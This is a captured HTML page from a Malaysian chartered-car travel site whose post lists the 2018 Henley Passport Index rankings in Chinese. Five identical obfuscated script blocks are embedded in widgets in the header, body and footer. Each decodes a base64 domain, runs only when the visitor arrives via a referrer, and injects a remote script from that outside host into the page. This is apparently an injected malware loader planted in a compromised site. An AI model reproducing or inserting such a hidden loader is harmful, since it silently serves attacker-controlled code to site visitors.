h1,h2,h3,h4,h5,h6,.price em { font-family:'Roboto Slab', sans-serif; }
h1,.main .widget-area .s-title h2 { font-size:25px; }
h2 { font-size:22px; }
h3 { font-size:20px; }
h4 { font-size:18px; }
h5 { font-size:16px; }
h6 { font-size:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.top-nav li a,.top-nav-left li a { color:#aaaaaa; }
.header .contact span { color:#858585; }
.header .ribbon { background-color:#5fc8c2 !important; }
.header .ribbon:before { border-top-color:#5fc8c2; }
.header .ribbon:after { border-right-color:#5fc8c2; }
.minicart > a { height:37px !important; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#5fc8c2 !important; }
</style><script>
    window.currentUrl = "https:\/\/itaxi.my\/%E5%85%AC%E5%B8%83%E6%9C%80%E6%96%B02018%E5%B9%B4%E3%80%8C%E8%AD%B7%E7%85%A7%E6%8C%87%E6%95%B8%E3%80%8D%EF%BC%88henley-passport-index%EF%BC%89%E7%B5%90%E6%9E%9C%E6%8F%AD%E6%9B%89%EF%BC%8C%E6%97%A5";
	window.themePath = "https:\/\/itaxi.my\/wp-content\/themes\/BookYourTravel";
	window.currentUserId = 0;
		window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/itaxi.my";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "MYR";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		</head>
<body class="post-template-default single single-post postid-936 single-format-standard custom-background wp-custom-logo  wide has-featured-image">
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header1">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://itaxi.my/" title="马来西亚包车游旅服务 |   公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠
 1. 日本：190
 2. 新加坡：1&#8230;"><img src="https://itaxi.my/wp-content/uploads/2018/10/cropped-logo.png" alt="马来西亚包车游旅服务 |   公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠
 1. 日本：190
 2. 新加坡：1&#8230;" /></a>
</div>
<!--//logo-->
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
										</ul>
			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>	</nav>
</div>
<!--//ribbon-->
		<div class="minicart">
				</div>
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://itaxi.my/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
		<span class="message">24/7 Support number</span>
			
	<span class="number">+60126630125</span>
	</div>
<!--//contact-->
	</div><!--//wrap-->
	<!--primary navigation-->
<nav id="nav" class="main-nav"><ul id="menu-mainmenu-chinese-simplified" class="wrap"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget widget-sidebar full-width"><p></p>

<h1>马来西亚包车游旅服务提供优质的包车服务、包车旅游，包车接送、公司团体旅游、包车自由行、一日遊, 吉隆坡包车、马六甲包车、槟城包车、怡保包车, 新山包车, 機場接送。除了实惠的包车价格；还有惊喜的客制化行程、专业的旅游咨询服务。<a href="https://api.whatsapp.com/send?phone=60126630125" class="gradient-button">TEL WhatsApp +60126630125 立即预订</a></h1>
</li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div><!-- #hero -->
	<div class="main">		
	<div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://itaxi.my/" title="Home">Home</a></li><li>公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠
 1. 日本：190
 2. 新加坡：1&#8230;</li></ul></nav><!--//breadcrumbs-->	<div id="under-header-sidebar" class="under-header-sidebar widget-area">
		<ul>
		<li class="widget_text widget widget-sidebar one-half"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
		<div class="row">
					<section class="full-width">
							<!--post-->
				<article id="post-936" class="static-content post post-936 type-post status-publish format-standard has-post-thumbnail hentry category-facebook-2">
										<div class="entry-featured">
						<figure>
							<img width="500" height="375" src="https://itaxi.my/wp-content/uploads/2019/10/43734015_2141375782552883_7429141129599123456_n.jpg" class="attachment-byt-featured size-byt-featured wp-post-image" alt="" title="43734015_2141375782552883_7429141129599123456_n.jpg" decoding="async" fetchpriority="high" srcset="https://itaxi.my/wp-content/uploads/2019/10/43734015_2141375782552883_7429141129599123456_n.jpg 500w, https://itaxi.my/wp-content/uploads/2019/10/43734015_2141375782552883_7429141129599123456_n-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />						</figure>
					</div>
										<header class="entry-header">
						<h1 class="entry-title">公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠
 1. 日本：190
 2. 新加坡：1&#8230;</h1>
						<p class="entry-meta">
							<span class="date">Date: October 11, 2018</span>
							<span class="author">By </span>
							<span class="categories">Categories: <a href="https://itaxi.my/category/facebook-2/" rel="category tag">Facebook</a></span>
							<span class="tags"></span>
							<span class="comments">
								<a href="" rel="nofollow">
									No comments								</a>
							</span>
						</p>
					</header>

					<div class="entry-content">
						<p>[ad_1]</p>
<p>公布最新2018年「護照指數」（Henley Passport Index）結果揭曉，日本以190個免簽國位居全球之冠</p>
<p> 1. 日本：190<br /> 2. 新加坡：189<br /> 3. 德國、法國、韓國：188<br /> 4. 丹麥、芬蘭、意大利、瑞典、西班牙：187<br /> 5. 挪威、英國、奧地利、盧森堡、荷蘭、葡萄牙、美國：186<br /> 6. 比利時，瑞士，愛爾蘭，加拿大：185<br /> 7. 澳大利亞、希臘、馬耳他：183<br /> 8. 新西蘭、捷克共和國：182<br /> 9. 冰島：181<br /> 10. 馬來西亞 、匈牙利、斯洛文尼亞：180</p>
<p> 17 香港 170<br /> 29 台灣 148<br /> 33 澳門 144<br /> 71 中國大陸</p>
<p><a href="http://itaxi.my/wp-content/uploads/2019/10/43734015_2141375782552883_7429141129599123456_n.jpg"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2019/10/43734015_2141375782552883_7429141129599123456_n.jpg" /></a><br />
[ad_2]<br />
<br /><a href="https://www.facebook.com/503281726362305/posts/2141375819219546" rel="nofollow noopener noreferrer" target="_blank">阅读更多 </a></p>
											</div>
				</article>
				<!--//post-->
				<div class="comments " id="comments">
		 
		<!-- If comments are open, but there are no comments. -->
	 
		
		
		<p>You must be <a href="https://itaxi.my//wp-login.php?redirect_to=https://itaxi.my/%e5%85%ac%e5%b8%83%e6%9c%80%e6%96%b02018%e5%b9%b4%e3%80%8c%e8%ad%b7%e7%85%a7%e6%8c%87%e6%95%b8%e3%80%8d%ef%bc%88henley-passport-index%ef%bc%89%e7%b5%90%e6%9e%9c%e6%8f%ad%e6%9b%89%ef%bc%8c%e6%97%a5/">logged in</a> to post a comment.</p>
		
		
</div><!--comments-->							</section>
			<!--//three-fourth content-->
					</div>
			</div><!--// .wrap -->
			<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div><!--// .main -->	
		<div class="page-bottom">
			<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></li>		</ul>
	</div>
</div>
	
			
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fourth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>iTaxi.my</h6>
																<p><em><i class="material-icons md-16">call</i></em> +60126630125</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:admin@itaxi.my" title="admin@itaxi.my">admin@itaxi.my</a></p>
							</article>
		</li><li class="widget widget-sidebar one-fourth">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/itaxi.my" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget_text widget widget-sidebar one-fourth"><h6>Help</h6><div class="textwidget custom-html-widget"><ul>
	<li><a href="/faq/">Faq</a></li>
	<li><a href="/payment-options/">Payment options</a></li>
	<li><a href="#">Booking tips</a></li>
</ul></div></li><li class="widget_text widget widget-sidebar one-fourth"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 iTaxi.my</p>				
							<!--footer navigation-->
<nav class="menu-mainmenu-chinese-simplified-container"><ul id="menu-mainmenu-chinese-simplified-1" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1973"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1987"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-58"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type menu-item-1988"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2004"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/login/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://itaxi.my/reset-password/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="fbdd39343c" /><input type="hidden" name="_wp_http_referer" value="/%E5%85%AC%E5%B8%83%E6%9C%80%E6%96%B02018%E5%B9%B4%E3%80%8C%E8%AD%B7%E7%85%A7%E6%8C%87%E6%95%B8%E3%80%8D%EF%BC%88henley-passport-index%EF%BC%89%E7%B5%90%E6%9E%9C%E6%8F%AD%E6%9B%89%EF%BC%8C%E6%97%A5/" />				<input type="hidden" name="redirect_to" value="/%E5%85%AC%E5%B8%83%E6%9C%80%E6%96%B02018%E5%B9%B4%E3%80%8C%E8%AD%B7%E7%85%A7%E6%8C%87%E6%95%B8%E3%80%8D%EF%BC%88henley-passport-index%EF%BC%89%E7%B5%90%E6%9E%9C%E6%8F%AD%E6%9B%89%EF%BC%8C%E6%97%A5/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/register/" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
										<div class="f-item one-half">
						<label for="password">Password</label>
						<input id="user_password" class="input" type="password" tabindex="3" size="25" value="" name="password" />
					</div>
					<div class="f-item one-half">
						<label for="repeat_password">Repeat password</label>
						<input id="repeat_password" class="input" type="password" size="25" tabindex="4" value="" name="repeat_password" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="fbdd39343c" /><input type="hidden" name="_wp_http_referer" value="/%E5%85%AC%E5%B8%83%E6%9C%80%E6%96%B02018%E5%B9%B4%E3%80%8C%E8%AD%B7%E7%85%A7%E6%8C%87%E6%95%B8%E3%80%8D%EF%BC%88henley-passport-index%EF%BC%89%E7%B5%90%E6%9E%9C%E6%8F%AD%E6%9B%89%EF%BC%8C%E6%97%A5/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>					</div>
	</div><!--//page-wrap-->	<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.18.8" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.18.8" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/itaxi.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.18.8" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.18.8" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.18.8" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","slimajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","nonce":"fbdd39343c","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/scripts.js?ver=8.18.8" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.18.8" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.18.8" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.18.8" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.18.8" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.18.8" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
</body>
</html>